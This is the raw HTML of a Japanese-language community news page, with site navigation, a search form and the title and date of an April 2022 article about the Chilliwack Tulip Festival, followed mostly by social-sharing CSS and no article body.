<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ライフスタイル" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 旅・お出かけ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">カラフルな花の絨毯チリワック・チューリップフェスティバル</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27889" class="post-27889 post type-post status-publish format-standard has-post-thumbnail hentry category-life category-travel tag-attractions tag-vancouver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">カラフルな花の絨毯<br>チリワック・チューリップフェスティバル</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T10:00:00-07:00" >2022年4月15日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

